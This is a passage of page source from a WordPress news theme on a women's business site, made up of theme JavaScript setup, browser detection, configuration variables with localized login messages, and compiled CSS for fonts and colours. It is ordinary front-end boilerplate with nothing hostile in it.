<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="94a87d5831";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu 